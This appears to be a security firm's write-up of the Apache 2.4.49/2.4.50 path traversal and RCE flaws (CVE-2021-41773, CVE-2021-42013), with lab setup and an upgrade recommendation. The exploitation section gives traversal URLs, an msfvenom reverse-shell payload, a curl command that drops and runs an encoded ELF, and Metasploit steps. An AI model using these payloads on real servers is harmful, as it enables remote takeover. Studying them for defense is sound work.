Path Traversal or Remote Code Execution vulnerabilities were found in Apache 2.4.49 and 2.4.50 because of improper URL normalization function “ap_normalize_path” used in “server/util.c”
Table of Content
- CVE-2021-41773
- CVE-2021-42013
- Path Traversal
- Remote Code Execution
- Vulnerable Configurations
- Identifying Vulnerability
- Exploitation
- Recommendations
- Conclusion
CVE-2021-41773
Apache 2.4.49 is vulnerable to Path Traversal or Remote Code Execution vulnerability due to improper user input validation and URL normalization. Remote Code Execution can be achieved if the “cgi-bin” directory is enabled with execution permission.
An attacker can craft payload using URL encoding as “.%2e/”
https://example.com/.%2e/.%2e/.%2e/.%2e/etc/passwdCVE-2021-42013
The patch was released to remediate Path Traversal or Remote Code Execution vulnerability but it was not properly implemented and an attacker can craft payload with an extra encoding of dot(.) which makes Apache 2.4.50 vulnerable.
An attacker can craft payload using URL encoding as “.%%32%65/”
https://example.com/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwdPath Traversal
When an application does not have permission to travel the system level directories or files and if an attacker is able to navigate to any sensitive files like “/etc/passwd” by using “dot-dot-slash”
This attack is also known as “dot-dot-slash“, “directory traversal“, “directory climbing“, and “backtracking“.
Example: https://example.com/icons/../../../../../etc/passwdRemote Code Execution
When an application uses programming functions like “shell_exec()” in PHP (different functions in other languages) to perform system-level tasks and an attacker is able to execute different commands rather than application-specific.
This attack is also known as OS Command Execution.
Example: https://example.com/ping.php?ip=127.0.0.1&&dirVulnerable Configurations
To exploit CVE-2021-41773 and CVE-2021-42013, a few configurations needs to be fulfilled which are shown below:
- Installed Apache version should be 2.4.49 or 2.4.50
- CGI-BIN directory should be enabled
- Any directory under the Alias section in httpd.conf
Require all granted
In order to execute system commands, the “cgi-bin” directory needs to be enabled. By uncommenting a line in “httpd.conf” apache will enable “cgi-bin” directory, as shown in the below snapshot.

For assigning execution permission, add a few lines as shown in the below snapshot.
<Directory "/cgi-bin">
AllowOverride None
Options +ExecCGI
Require all granted
</Directory>
Add “icons” directory under Alias section, as shown in the below snapshot. Here it may be any directory according to the requirement, we are adding apache’s “icons” directory. This will help in Path Traversal attack.

Note: As observed, while “cgi-bin” directory has execution permission than Path Traversal attack will be unsuccessfull. So, “icons” or any directory needs to be added under Alias section.
Directory permission has to be “Require all granted“, so change it as shown in the below snapshot.

Identifying Vulnerability
Walnut Security Services has developed a python script that identifies Path Traversal or Remote Code Execution vulnerability in Apache 2.4.49 and 2.4.50. Along with python script, we have created a vulnerable lab using docker that can be found in below links.
Apache 2.4.49: https://github.com/walnutsecurity/cve-2021-41773
Apache 2.4.50: https://github.com/walnutsecurity/cve-2021-42013
To build CVE-2021-41773 vulnerable lab:
$ docker build -t cve-2021-41773 .
To run CVE-2021-41773 vulnerable lab:
$ docker run -it cve-2021-41773
To build CVE-2021-42013 vulnerable lab:
$ docker build -t cve-2021-42013 .
To run CVE-2021-42013 vulnerable lab:
$ docker run -it cve-2021-42013
Using cve-2021-41773.py and cve-2021-42013.py:
For identifying Path Traversal vulnerability in Apache 2.4.49, execute the command shown in below snapshot:
$python3 cve-2021-41773.py -u http://172.17.0.2 -pt
For identifying Path Traversal vulnerability in Apache 2.4.50, execute the command shown in below snapshot:
$python3 cve-2021-42013.py -u http://172.17.0.3 -pt
For identifying Remote Code Execution vulnerability in Apache 2.4.49, execute the command shown in below snapshot:
$python3 cve-2021-41773.py -u http://172.17.0.2 -rce
For identifying Remote Code Execution vulnerability in Apache 2.4.50, execute the command shown in below snapshot:
$python3 cve-2021-42013.py -u http://172.17.0.3 -rce
Note: If “-pt” or “-rce” options are not given as a parameter in the python script than it will execute both payloads.
Exploitation
We will exploit remote code execution vulnerability in two ways.
The lengthy way:
Generate a binary executable file “.elf” using “msfvenom” utility, as shown in below snapshot:
$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.2 LPORT=4444 -f elf > shell.elf
Binary data cannot be sent in URL so using “base64” utility to convert binary data in base64 by executing the command, as shown in below snapshot:
$ cat shell.elf | base64 -w 0 
Note: “base64 -w 0” has been used to eliminate “\n” from base64 string
Start Metasploit and configure it with the same payload that has been used in “msfvenom“, as shown in below snapshot:
msf6 > use exploit/multi/handler
msf6 > set LHOST 192.168.1.2
msf6 > set LPORT 4444
msf6 > exploit
Execute “curl” command to achieve meterpreter shell in Metasploit, as shown in below snapshot.
$curl -s --path-as-is http://172.17.0.2/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh -d 'echo f0VMRgIBAQAAAAAAAAAAAAIAPgABAAAAeABAAAAAAABAAAAAAAAAAAAAAAAAAAAAAAAAAEAAOAABAAAAAAAAAAEAAAAHAAAAAAAAAAAAAAAAAEAAAAAAAAAAQAAAAAAA+gAAAAAAAAB8AQAAAAAAAAAQAAAAAAAASDH/aglYmbYQSInWTTHJaiJBWrIHDwVIhcB4UWoKQVlQailYmWoCX2oBXg8FSIXAeDtIl0i5AgARXMCoAQJRSInmahBaaipYDwVZSIXAeSVJ/8l0GFdqI1hqAGoFSInnSDH2DwVZWV9IhcB5x2o8WGoBXw8FXmp+Wg8FSIXAeO3/5g== | base64 -d > /tmp/exploit; chmod +x /tmp/exploit; /tmp/exploit'
Note: “exploit” can be replaced with any name. This file will be created under “/tmp” directory. Base64 payload will be decoded in original binary data and stored in /tmp directory with the filename “exploit”. Assigning “+x” permission to file “exploit” and than execute it.

Goto Metasploit and observe that meterpreter shell has been achieved, as shown in below snapshot:
meterpreter > sysinfo
The easy way:
The easiest way to exploit remote code execution vulnerability is by using Metasploit module “exploit/multi/http/apache_normalize_path_rce” to achieve meterpreter shell.
msf6 > use exploit/multi/http/apache_normalize_path_rce
msf6 > set RHOSTS 172.17.0.3
msf6 > set RPORT 80
msf6 > set LHOST 192.168.1.2
msf6 > exploit
meterpreter > sysinfo
Recommendations
Walnut Security Services recommends upgrading the Apache server to its latest version for the patch of CVE-2021-41773 and CVE-2021-42013.
Conclusion
Path traversal vulnerability leads to remote code execution if “cgi-bin” is enabled in the Apache server. This type of vulnerability can cause a serious impact on business. As per censys and shodan, thousands of servers are vulnerable to this attack.
Walnut Security Services help organizations to identify such vulnerabilities as our professional team is learning on daily basis to cope with the latest CVE’s. WSS provides sustained, valuable, and professional pentesting services. Here are the services that we offer to our clients for increasing the security posture of their organization. Contact us for a free consultation on pentesting.